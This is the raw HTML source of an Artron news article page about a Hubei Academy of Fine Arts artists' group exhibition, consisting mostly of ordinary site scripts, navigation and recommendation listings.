

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20211209/n1105010.html
body_size: 22977
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20211209/n1105010.html" />
    <title>雅昌专稿 | 肖丰：群体性研究展 重新钩沉湖北美术史_独家_雅昌新闻</title>
    <meta name="description" content="雅昌专稿 | 肖丰：群体性研究展 重新钩沉湖北美术史"/>
    <meta name="keywords" content="开枝散叶_湖北省美术院_湖北美术史_肖丰"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20211209/n1105010.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1105010,
                            "title": "雅昌专稿 | 肖丰：群体性研究展 重新钩沉湖北美术史",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1105010&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1105010&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1105010"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list730/"
                    class="lastLink">独家</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <div class="advExhibit">
                <a class="advExhLink" href="https://exhibit.artron.net/exhibition-74379.html" target="_blank">
                    <strong class="tit">“开枝散叶”从湖北省美术院走出的艺术家群体研究展</strong>
                    <span class="advExTime">2021-09-25~2021-12-10</span>
                    <b class="advExTag"></b>
                </a>
            </div>
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1105010.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1105010                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1105010   class="supportBtn " data-uid= >  8</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-12-18 14:44:10</span><a target="_blank"
                                                                            href="/20251218/n1146983.html">现场 | “万类由心——湖北省美术院中国画青年画家群体展”在《中</a>
                    </li>
                                        <li><span class="time">2025-11-18 18:30:59</span><a target="_blank"
                                                                            href="/20251118/n1146080.html">雅昌专稿 | 湖北经验与中国路径：从文献展看新时代画院建设</a>
                    </li>
                                        <li><span class="time">2025-10-17 12:23:07</span><a target="_blank"
                                                                            href="/20251017/n1144958.html">雅昌专稿 | “扎根人民”：湖北省美术院六十年的艺术探索与人民情</a>
                    </li>
                                        <li><span class="time">2025-10-14 17:52:12</span><a target="_blank"
                                                                            href="/20251014/n1144863.html">艺术播报 | 巴塞尔卡塔尔公布参展艺廊、弗里兹2026年首登阿布扎比</a>
                    </li>
                                        <li><span class="time">2024-09-26 15:40:43</span><a target="_blank"
                                                                            href="/20240926/n1135198.html">雅昌专稿 | 谢晓虹：立足美术院特色 在长江主题创作中持续发力</a>
                    </li>
                                        <li><span class="time">2024-09-09 15:51:10</span><a target="_blank"
                                                                            href="/20240909/n1134678.html">雅昌现场 | “长江潮——主题性美术作品展”在湖北省美术院美术馆</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
